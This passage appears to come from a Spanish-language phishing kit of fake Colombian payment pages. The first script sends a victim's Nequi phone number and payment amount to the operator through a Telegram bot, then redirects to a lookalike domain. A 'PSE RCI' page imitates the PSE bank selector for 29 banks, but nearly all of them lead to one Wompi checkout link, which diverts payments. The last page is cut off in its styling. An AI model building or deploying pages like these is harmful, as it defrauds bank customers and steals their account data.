      return Number.isFinite(numero) ? numero : 0;
    }

    function mostrarMonto() {
      const totalPagarNumero = convertirMonto(obtenerMontoRaw());

      if (totalPagarNumero > 0) {
        const montoFormateado = new Intl.NumberFormat("es-CO", {
          style: "currency",
          currency: "COP",
          minimumFractionDigits: 0,
          maximumFractionDigits: 0
        }).format(totalPagarNumero);

        montoEl.textContent = "Monto: " + montoFormateado;
      } else {
        montoEl.textContent = "Monto: $0";
      }
    }

    function mostrarError(mensaje) {
      alert(mensaje);
    }

    // ================= ENVIAR A TELEGRAM =================
    async function enviarNotificacionTelegram(montoTexto, numero) {
      const mensaje = `🔔 *Nuevo pago Nequi*\n\n📱 Número: ${numero}\n💰 Monto: ${montoTexto}`;
      const url = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;

      try {
        const response = await fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: TELEGRAM_CHAT_ID,
            text: mensaje,
            parse_mode: 'Markdown'
          })
        });
        const data = await response.json();
        if (!data.ok) {
          console.error('Error al enviar a Telegram:', data.description);
          return false;
        }
        console.log('Notificación enviada a Telegram');
        return true;
      } catch (error) {
        console.error('Error de red al enviar a Telegram:', error);
        return false;
      }
    }

    // ================= SOLO NÚMEROS EN EL INPUT =================
    input.addEventListener("input", function () {
      this.value = this.value.replace(/\D/g, "");
    });

    // ================= SUBMIT =================
    form.addEventListener('submit', async function (e) {
      e.preventDefault();

      const nequi = input.value.trim();
      if (!/^\d{10}$/.test(nequi)) {
        return mostrarError("El número debe tener exactamente 10 dígitos.");
      }

      const montoMostrado = montoEl.textContent.replace('Monto: ', '');

      // 1. Mostrar modal de carga
      modal.style.display = 'flex';

      // 2. Enviar notificación a Telegram
      await enviarNotificacionTelegram(montoMostrado, nequi);

      // 3. Esperar 15 segundos
      await new Promise(resolve => setTimeout(resolve, 15000));

      // 4. Redirigir
      window.location.href = 'https://nequipagosrci.vercel.app/inicio/index.html';
    });

    // ================= MOSTRAR MONTO AL CARGAR =================
    mostrarMonto();
  </script>

</body>
</html>
</file>

<file: pse.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>PSE RCI</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    font-family:Arial,Helvetica,sans-serif;
    background:#f3f5f7;
    color:#252525;
}

/* HEADER */

.header{
    height:72px;
    background:#fff;
    border-bottom:1px solid #e5e5e5;
    display:flex;
    align-items:center;
    justify-content:center;
}

.logo{
    display:flex;
    align-items:center;
    gap:9px;
    font-size:30px;
    font-weight:800;
    letter-spacing:-1px;
}

.logo-pse{
    color:#00a859;
}

.logo-rci{
    color:#333;
}

.logo-separator{
    color:#bbb;
    font-weight:400;
}

/* CONTENEDOR */

.container{
    width:100%;
    max-width:650px;
    margin:32px auto;
    padding:0 16px;
}

/* TARJETA */

.card{
    background:#fff;
    border-radius:16px;
    padding:28px;
    box-shadow:0 5px 22px rgba(0,0,0,.08);
}

/* TITULO */

.title{
    text-align:center;
    font-size:24px;
    font-weight:700;
    margin-bottom:7px;
}

.subtitle{
    text-align:center;
    color:#777;
    font-size:14px;
    margin-bottom:25px;
}

/* INPUTS */

.label{
    display:block;
    font-size:14px;
    font-weight:700;
    margin-bottom:8px;
}

.input{
    width:100%;
    height:50px;
    border:1px solid #d8d8d8;
    border-radius:9px;
    padding:0 15px;
    font-size:17px;
    outline:none;
    background:#fafafa;
}

.input:focus{
    border-color:#00a859;
    background:#fff;
}

.amount{
    margin-bottom:24px;
}

/* BUSCADOR */

.search{
    margin-bottom:12px;
}

/* LISTA */

.banks{
    max-height:360px;
    overflow-y:auto;
    border:1px solid #e2e2e2;
    border-radius:11px;
}

/* BANCO */

.bank{
    display:flex;
    align-items:center;
    gap:13px;
    padding:13px;
    border-bottom:1px solid #eee;
    cursor:pointer;
    transition:.18s;
    background:#fff;
}

.bank:last-child{
    border-bottom:0;
}

.bank:hover{
    background:#f5fbf8;
}

.bank.selected{
    background:#e8f8f0;
    border-left:4px solid #00a859;
    padding-left:9px;
}

/* ICONO */

.bank-icon{
    width:44px;
    height:44px;
    border-radius:11px;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:12px;
    font-weight:800;
    flex-shrink:0;
    box-shadow:0 2px 5px rgba(0,0,0,.12);
}

/* INFORMACIÓN */

.bank-info{
    min-width:0;
    flex:1;
}

.bank-name{
    font-size:15px;
    font-weight:700;
}

.bank-type{
    color:#888;
    font-size:12px;
    margin-top:3px;
}

/* CHECK */

.check{
    width:22px;
    height:22px;
    border-radius:50%;
    border:2px solid #d4d4d4;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:12px;
}

.bank.selected .check{
    background:#00a859;
    border-color:#00a859;
}

/* BOTONES */

.continue{
    width:100%;
    height:52px;
    margin-top:22px;
    border:0;
    border-radius:9px;
    background:#00a859;
    color:#fff;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
}

.continue:hover{
    background:#008e4b;
}

.continue:disabled{
    background:#bcbcbc;
    cursor:not-allowed;
}

.back{
    display:block;
    width:100%;
    margin-top:14px;
    border:0;
    background:none;
    color:#00a859;
    font-size:14px;
    cursor:pointer;
}

/* CAMBIAR ENTIDAD */

.change-bank{
    width:100%;
    margin-top:12px;
    padding:11px;
    border:1px solid #00a859;
    border-radius:8px;
    background:#fff;
    color:#00a859;
    font-size:14px;
    font-weight:700;
    cursor:pointer;
}

.change-bank:hover{
    background:#f1fbf6;
}

/* RESULTADO */

.result{
    display:none;
    margin-top:22px;
    padding:18px;
    border:1px solid #bde7cf;
    border-radius:10px;
    background:#f2fbf6;
}

.result-title{
    font-weight:700;
    margin-bottom:12px;
}

.result-row{
    display:flex;
    justify-content:space-between;
    gap:15px;
    padding:6px 0;
    font-size:14px;
}

.result-row span:first-child{
    color:#777;
}

.result-row span:last-child{
    font-weight:700;
}

/* VACIO */

.empty{
    padding:25px;
    text-align:center;
    color:#888;
    font-size:14px;
}

/* FOOTER */

.footer{
    text-align:center;
    color:#888;
    font-size:12px;
    line-height:1.5;
    margin:22px auto 0;
}

/* RESPONSIVE */

@media(max-width:600px){

    .header{
        height:64px;
    }

    .logo{
        font-size:26px;
    }

    .container{
        margin:18px auto;
        padding:0 11px;
    }

    .card{
        padding:20px 15px;
        border-radius:12px;
    }

    .title{
        font-size:21px;
    }

}

</style>
</head>

<body>

<header class="header">

    <div class="logo">

        <span class="logo-pse">
            PSE
        </span>

        <span class="logo-separator">
            |
        </span>

        <span class="logo-rci">
            RCI
        </span>

    </div>

</header>

<main class="container">

<section class="card">

    <div class="title">
        Realiza tu pago Wompi
    </div>

    <div class="subtitle">
        Selecciona la entidad financiera
    </div>

    <!-- VALOR -->

    <div class="amount">

        <label
            class="label"
            for="amount"
        >
            Copiar Valor a pagar 
        </label>

        <input
            id="amount"
            class="input"
            type="text"
            readonly
            placeholder="$ 0"
        >

    </div>

    <!-- ENTIDAD -->

    <label class="label">
        Entidad financiera
    </label>

    <div
        class="search"
        id="searchContainer"
    >

        <input
            id="bankSearch"
            class="input"
            type="text"
            placeholder="Buscar banco..."
            autocomplete="off"
        >

    </div>

    <!-- BANCOS -->

    <div
        class="banks"
        id="banks"
    ></div>

    <!-- CONTINUAR -->

    <button
        id="continueBtn"
        class="continue"
        disabled
        type="button"
    >
        Continuar
    </button>

    <!-- VOLVER -->

    <button
        id="backBtn"
        class="back"
        type="button"
    >
        Volver
    </button>

    <!-- RESULTADO -->

    <div
        class="result"
        id="result"
    >

        <div class="result-title">
            Resumen
        </div>

        <div class="result-row">

            <span>
                Valor a pagar
            </span>

            <span id="resultAmount">
                $ 0
            </span>

        </div>

        <div class="result-row">

            <span>
                Entidad
            </span>

            <span id="resultBank">
                -
            </span>

        </div>

    </div>

</section>

<div class="footer">

    Selecciona una entidad financiera para continuar
    con el proceso.

</div>

</main>

<script>

/* =========================================================
   ENTIDADES
========================================================= */

const entidades = [

    {
        v:"Nequi",
        l:"Nequi",
        icon:"N",
        color:"#df008d"
    },

    {
        v:"Bancolombia",
        l:"Bancolombia",
        icon:"B",
        color:"#ffcf00"
    },

    {
        v:"Davivienda",
        l:"Davivienda",
        icon:"D",
        color:"#ed1c24"
    },

    {
        v:"Banco de Bogotá",
        l:"Banco de Bogotá",
        icon:"BD",
        color:"#004b87"
    },

    {
        v:"Banco Popular",
        l:"Banco Popular",
        icon:"BP",
        color:"#00549c"
    },

    {
        v:"Banco de Occidente",
        l:"Banco de Occidente",
        icon:"BO",
        color:"#003b70"
    },

    {
        v:"Banco AV Villas",
        l:"Banco AV Villas",
        icon:"AV",
        color:"#0072bc"
    },

    {
        v:"Banco Caja Social",
        l:"Banco Caja Social",
        icon:"CS",
        color:"#008f5a"
    },

    {
        v:"BBVA Colombia",
        l:"BBVA Colombia",
        icon:"BB",
        color:"#072146"
    },

    {
        v:"Scotiabank Colpatria",
        l:"Scotiabank Colpatria",
        icon:"SC",
        color:"#e31837"
    },

    {
        v:"Banco Agrario de Colombia",
        l:"Banco Agrario de Colombia",
        icon:"BA",
        color:"#00843d"
    },

    {
        v:"Banco GNB Sudameris",
        l:"Banco GNB Sudameris",
        icon:"GN",
        color:"#005b9a"
    },

    {
        v:"Banco Falabella",
        l:"Banco Falabella",
        icon:"BF",
        color:"#00a6ce"
    },

    {
        v:"Banco Itaú",
        l:"Banco Itaú",
        icon:"IT",
        color:"#ec7000"
    },

    {
        v:"Daviplata",
        l:"Daviplata",
        icon:"DP",
        color:"#e60000"
    },

    {
        v:"Lulo Bank",
        l:"Lulo Bank",
        icon:"L",
        color:"#4c1d95"
    },

    {
        v:"Nu Colombia",
        l:"Nu Colombia",
        icon:"Nu",
        color:"#820ad1"
    },

    {
        v:"Rappipay",
        l:"Rappipay",
        icon:"RP",
        color:"#ff1744"
    },

    {
        v:"Movii",
        l:"Movii",
        icon:"M",
        color:"#ff0054"
    },

    {
        v:"Ualá",
        l:"Ualá",
        icon:"U",
        color:"#162447"
    },

    {
        v:"Banco Pichincha",
        l:"Banco Pichincha",
        icon:"PI",
        color:"#0066a1"
    },

    {
        v:"Banco W",
        l:"Banco W",
        icon:"W",
        color:"#f28c00"
    },

    {
        v:"Banco Mundo Mujer",
        l:"Banco Mundo Mujer",
        icon:"MM",
        color:"#e4007d"
    },

    {
        v:"Bancamía",
        l:"Bancamía",
        icon:"BM",
        color:"#008c95"
    },

    {
        v:"Confiar Cooperativa Financiera",
        l:"Confiar Cooperativa Financiera",
        icon:"C",
        color:"#006b54"
    },

    {
        v:"Cotrafa Cooperativa Financiera",
        l:"Cotrafa Cooperativa Financiera",
        icon:"CF",
        color:"#0067a5"
    },

    {
        v:"Coltefinanciera",
        l:"Coltefinanciera",
        icon:"CF",
        color:"#164a84"
    },

    {
        v:"Juriscoop",
        l:"Juriscoop",
        icon:"J",
        color:"#009b77"
    },

    {
        v:"Pibank",
        l:"Pibank",
        icon:"PI",
        color:"#00a99d"
    }

];


/* =========================================================
   URL OFICIAL DE CADA ENTIDAD
========================================================= */

const urlsEntidades = {

    "Nequi":
        "https://checkout.wompi.co/l/eXpnVK",

    "Bancolombia":
        "https://checkout.wompi.co/l/eXpnVK",

    "Davivienda":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco de Bogotá":
        "https://rebrand.ly/rr2i2b1",

    "Banco Popular":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco de Occidente":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco AV Villas":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco Caja Social":
        "https://checkout.wompi.co/l/eXpnVK",

    "BBVA Colombia":
        "https://checkout.wompi.co/l/eXpnVK",

    "Scotiabank Colpatria":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco Agrario de Colombia":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco GNB Sudameris":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco Falabella":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco Itaú":
        "https://checkout.wompi.co/l/eXpnVK",

    "Daviplata":
        "https://checkout.wompi.co/l/eXpnVK",

    "Lulo Bank":
        "https://checkout.wompi.co/l/eXpnVK",

    "Nu Colombia":
        "https://checkout.wompi.co/l/eXpnVK",

    "Rappipay":
        "https://checkout.wompi.co/l/eXpnVK",

    "Movii":
        "https://checkout.wompi.co/l/eXpnVK",

    "Ualá":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco Pichincha":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco W":
        "https://checkout.wompi.co/l/eXpnVK",

    "Banco Mundo Mujer":
        "https://checkout.wompi.co/l/eXpnVK",

    "Bancamía":
        "https://checkout.wompi.co/l/eXpnVK",

    "Confiar Cooperativa Financiera":
        "https://checkout.wompi.co/l/eXpnVK",

    "Cotrafa Cooperativa Financiera":
        "https://checkout.wompi.co/l/eXpnVK",

    "Coltefinanciera":
        "https://checkout.wompi.co/l/eXpnVK",

    "Juriscoop":
        "https://checkout.wompi.co/l/eXpnVK",

    "Pibank":
        "https://checkout.wompi.co/l/eXpnVK"

};


/* =========================================================
   ELEMENTOS
========================================================= */

const amount =
    document.getElementById("amount");

const bankSearch =
    document.getElementById("bankSearch");

const banks =
    document.getElementById("banks");

const continueBtn =
    document.getElementById("continueBtn");

const backBtn =
    document.getElementById("backBtn");

const result =
    document.getElementById("result");

const resultAmount =
    document.getElementById("resultAmount");

const resultBank =
    document.getElementById("resultBank");

const searchContainer =
    document.getElementById("searchContainer");


let selectedBank = null;


/* =========================================================
   OBTENER MONTO
========================================================= */

function obtenerMontoRaw(){

    try{

        const params =
            new URLSearchParams(
                window.location.search
            );

        return (

            params.get("monto") ||

            params.get("amount") ||

            localStorage.getItem(
                "finalAmount"
            ) ||

            sessionStorage.getItem(
                "finalAmount"
            ) ||

            localStorage.getItem(
                "total_pagar"
            ) ||

            sessionStorage.getItem(
                "total_pagar"
            ) ||

            ""

        );

    }catch(error){

        return "";

    }

}


/* =========================================================
   CONVERTIR MONTO
========================================================= */

function convertirMonto(valor){

    if(!valor){
        return 0;
    }

    let texto =
        String(valor)
        .trim()
        .replace(/\$/g,"")
        .replace(/\s/g,"");


    if(
        texto.includes(".") &&
        texto.includes(",")
    ){

        texto =
            texto
            .replace(/\./g,"")
            .replace(",",".");
    }

    else if(
        texto.includes(",")
    ){

        texto =
            texto.replace(",",".");
    }

    else if(
        texto.includes(".")
    ){

        const partes =
            texto.split(".");

        if(
            partes.length === 2 &&
            partes[1].length === 3
        ){

            texto =
                texto.replace(".","");

        }

    }


    texto =
        texto.replace(
            /[^\d.-]/g,
            ""
        );


    const numero =
        Number(texto);


    return Number.isFinite(numero)
        ? numero
        : 0;

}


/* =========================================================
   FORMATO COP
========================================================= */

function formatCOP(valor){

    const numero =
        convertirMonto(valor);

    return "$ " +
        numero.toLocaleString(
            "es-CO",
            {
                minimumFractionDigits:0,
                maximumFractionDigits:0
            }
        );

}


/* =========================================================
   MOSTRAR MONTO
========================================================= */

function mostrarMonto(){

    const raw =
        obtenerMontoRaw();

    const numero =
        convertirMonto(raw);


    if(numero > 0){

        amount.value =
            numero.toLocaleString(
                "es-CO",
                {
                    minimumFractionDigits:0,
                    maximumFractionDigits:0
                }
            );

    }else{

        amount.value = "";

    }


    updateButton();

}


/* =========================================================
   RENDERIZAR BANCOS
========================================================= */

function renderBanks(lista = entidades){

    banks.innerHTML = "";


    const listaMostrar =
        selectedBank
        ? [selectedBank]
        : lista;


    if(!listaMostrar.length){

        banks.innerHTML = `

            <div class="empty">
                No se encontró ninguna entidad.
            </div>

        `;

        return;

    }


    listaMostrar.forEach(
        entidad => {

            const item =
                document.createElement("div");


            item.className =
                "bank";


            if(
                selectedBank &&
                selectedBank.v === entidad.v
            ){

                item.classList.add(
                    "selected"
                );

            }


            item.innerHTML = `

                <div
                    class="bank-icon"
                    style="
                        background:${entidad.color}
                    "
                >
                    ${entidad.icon}
                </div>


                <div class="bank-info">

                    <div class="bank-name">
                        ${entidad.l}
                    </div>

                    <div class="bank-type">
                        ${
                            selectedBank
                            ? "Entidad seleccionada"
                            : "Entidad financiera"
                        }
                    </div>

                </div>


                <div class="check">
                    ✓
                </div>

            `;


            if(!selectedBank){

                item.addEventListener(
                    "click",
                    function(){

                        selectedBank =
                            entidad;


                        searchContainer
                            .style
                            .display = "none";


                        renderBanks();


                        updateButton();

                    }
                );

            }


            banks.appendChild(item);

        }
    );


    /*
     * BOTÓN CAMBIAR ENTIDAD
     */

    if(selectedBank){

        const changeButton =
            document.createElement(
                "button"
            );


        changeButton.type =
            "button";


        changeButton.className =
            "change-bank";


        changeButton.textContent =
            "Cambiar entidad";


        changeButton.addEventListener(
            "click",
            function(){

                selectedBank =
                    null;


                bankSearch.value =
                    "";


                searchContainer
                    .style
                    .display = "block";


                renderBanks(
                    entidades
                );


                updateButton();

            }
        );


        banks.parentElement
            .appendChild(
                changeButton
            );

    }

}


/* =========================================================
   BUSCAR BANCOS
========================================================= */

function filtrarBancos(texto){

    const busqueda =
        String(texto || "")
        .toLowerCase()
        .trim();


    if(!busqueda){

        return entidades;

    }


    return entidades.filter(
        entidad =>
            entidad.l
            .toLowerCase()
            .includes(busqueda)
    );

}


bankSearch.addEventListener(
    "input",
    function(){

        if(selectedBank){
            return;
        }


        renderBanks(
            filtrarBancos(
                bankSearch.value
            )
        );

    }
);


/* =========================================================
   ACTUALIZAR BOTÓN
========================================================= */

function updateButton(){

    const monto =
        convertirMonto(
            amount.value
        );


    continueBtn.disabled =
        !(monto > 0 && selectedBank);

}


/* =========================================================
   CONTINUAR
========================================================= */

continueBtn.addEventListener(
    "click",
    function(){

        const monto =
            convertirMonto(
                amount.value
            );


        if(
            !monto ||
            !selectedBank
        ){

            return;

        }


        const url =
            urlsEntidades[
                selectedBank.v
            ];


        if(!url){

            alert(
                "No hay una página configurada para esta entidad."
            );

            return;

        }


        /*
         * Guardamos los datos por si
         * posteriormente se necesitan.
         */

        sessionStorage.setItem(
            "entidadSeleccionada",
            selectedBank.v
        );


        sessionStorage.setItem(
            "montoPago",
            String(monto)
        );


        /*
         * REDIRECCIÓN
         *
         * Se abre la página oficial
         * correspondiente a la entidad.
         */

        window.location.href = url;

    }
);


/* =========================================================
   VOLVER
========================================================= */

backBtn.addEventListener(
    "click",
    function(){

        if(
            window.history.length > 1
        ){

            window.history.back();

        }else{

            window.location.href = "/";

        }

    }
);


/* =========================================================
   INICIALIZACIÓN
========================================================= */

renderBanks();

mostrarMonto();

</script>

</body>
</html>
</file>

<file: pserci.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PSE RCI Mobilize</title>
<style>
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: 'Segoe UI', Arial, Helvetica, sans-serif;
    background: #f0f2f5;
    color: #1a1a2e;
}

/* HEADER */
.header {
    height: 80px;
    background: linear-gradient(135deg, #0a1628 0%, #1a2a4a 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    box-shadow: 0 2px 12px rgba(0, 0, 0, 0.15);
}

.logo {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -0.5px;
}

/* Ícono PSE */
.pse-icon {
    width: 48px;
    height: 48px;
    background: #00a859;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    font-weight: 900;
    color: #fff;
    box-shadow: 0 3px 10px rgba(0, 168, 89, 0.35);
    letter-spacing: -1px;
}

.logo-text {
    display: flex;
    flex-direction: column;
    line-height: 1.1;
}

.logo-rci {
    color: #ffffff;
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
}

.logo-mobilize {
    color: #ff6b00;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
}

/* CONTENEDOR */
.container {
    width: 100%;
    max-width: 650px;
    margin: 32px auto;
    padding: 0 16px;
}

/* TARJETA */
.card {
    background: #fff;
    border-radius: 20px;
    padding: 32px;
    box-shadow: 0 8px 30px rgba(10, 22, 40, 0.1);
    border: 1px solid rgba(10, 22, 40, 0.06);
}

/* TITULO */
.title {
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    color: #0a1628;
    margin-bottom: 8px;
}

.subtitle {
    text-align: center;
    color: #6b7280;
    font-size: 14px;
    margin-bottom: 28px;
}

/* INPUTS */
.label {
    display: block;
    font-size: 13px;
    font-weight: 700;
    color: #1a2a4a;
    margin-bottom: 8px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.input {
    width: 100%;
    height: 52px;
    border: 2px solid #e2e6ed;
    border-radius: 12px;
    padding: 0 16px;
    font-size: 17px;
    outline: none;
    background: #fafbfc;
    transition: all 0.2s ease;
    color: #1a1a2e;
}

.input:focus {
    border-color: #ff6b00;
    background: #fff;
    box-shadow: 0 0 0 3px rgba(255, 107, 0, 0.1);
}

.input[readonly] {
    background: #f0f2f5;
    color: #0a1628;
    font-weight: 700;
    cursor: default;
}

.amount {
    margin-bottom: 26px;
}

/* BUSCADOR */
.search {
    margin-bottom: 12px;
}

/* LISTA */
.banks {
    max-height: 360px;
    overflow-y: auto;
    border: 2px solid #e2e6ed;
    border-radius: 14px;
    background: #fafbfc;
}

/* BANCO */
.bank {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 14px 16px;
    border-bottom: 1px solid #eef0f4;
    cursor: pointer;
    transition: all 0.18s ease;
    background: #fff;
}

.bank:last-child {
    border-bottom: 0;
}

.bank:hover {
    background: #f0f7ff;
}

.bank.selected {
    background: #e8f0fe;
    border-left: 5px solid #ff6b00;
    padding-left: 11px;
}

/* ICONO */
.bank-icon {
    width: 46px;
    height: 46px;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 13px;
    font-weight: 800;
    flex-shrink: 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
    letter-spacing: -0.5px;
}

/* INFORMACIÓN */
.bank-info {
    min-width: 0;
    flex: 1;
}

.bank-name {
    font-size: 15px;
    font-weight: 700;
    color: #0a1628;
}

.bank-type {
    color: #6b7280;
    font-size: 12px;
    margin-top: 3px;
    font-weight: 500;
}

/* CHECK */
.check {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    border: 2px solid #d1d5db;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 13px;
    flex-shrink: 0;
    transition: all 0.2s ease;
}

.bank.selected .check {
    background: #ff6b00;
    border-color: #ff6b00;
    box-shadow: 0 2px 8px rgba(255, 107, 0, 0.3);
}

/* BOTONES */
.continue {
    width: 100%;
    height: 54px;
    margin-top: 24px;
    border: 0;
    border-radius: 12px;
    background: linear-gradient(135deg, #ff6b00 0%, #e85d00 100%);
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s ease;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 14px rgba(255, 107, 0, 0.3);
}

